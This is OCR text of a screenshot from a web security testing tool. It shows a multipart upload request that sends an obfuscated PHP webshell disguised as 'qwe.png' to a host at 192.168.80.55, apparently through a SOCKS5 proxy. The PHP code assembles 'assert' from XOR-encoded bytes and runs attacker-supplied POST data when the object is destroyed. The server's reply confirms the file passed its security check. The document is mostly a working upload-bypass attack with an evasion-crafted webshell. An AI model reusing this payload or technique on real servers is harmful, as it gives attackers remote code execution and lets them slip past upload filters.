 发送请求 强制 HTTPS 历史 爆破示例 代理： socks5://82.156.54.130:2555 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
2 Host ? : 192.168.80.55
3 Cache-Control: max-age=0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.80.55/web.php
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySJsu8isUiaQ6PCzX
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
10 Accept-Language: zh-CN,zh;q=0.9
11 Origin: http://192.168.80.55
12 Content-Length auto : 336
13
14 ------WebKitFormBoundarySJsu8isUiaQ6PCzX
15 Content-Disposition: form-data; name="fileToUpload"; filename="qwe.png"
16 Content-Type: application/octet-stream
17
18 <?php
19 class WIUL {
20     function lRjh() {
21         $iKWh = "\x22" ^ "\x43";
22         $qeZJ = "\x46" ^ "\x35";
23         $sTBK = "\x30" ^ "\x43";
24         $bPMh = "\x8" ^ "\x6d";
25         $DcNC = "\x60" ^ "\x12";
26         $IePj = "\x21" ^ "\x55";
27         $ibOI =$iKWh.$qeZJ.$sTBK.$bPMh.$DcNC.$IePj;
28         return $ibOI;
29     }
30     function __destruct(){
31         $LUBu=$this->lRjh();
32         @$LUBu($this->Ib);
33     }
34 }
35 $wiul = new WIUL();
36 @$wiul->Ib = isset($_GET['id'])?base64_decode($_POST['shell']):$_POST['shell'];
37 ?>
38 ------WebKitFormBoundarySJsu8isUiaQ6PCzX
39 Content-Disposition: form-data; name="submit"
40
Responses 54bytes / 74ms 美化 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Dec 2024 15:39:49 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Type: text/html
6 Content-Length: 54
7
8 文件 qwe.png 已成功上传并通过安全检查。
远端地址:82.156.54.130:2555; 响
应时间:74ms; 总耗时:210ms; URL:
http://192.168.80.55/up.php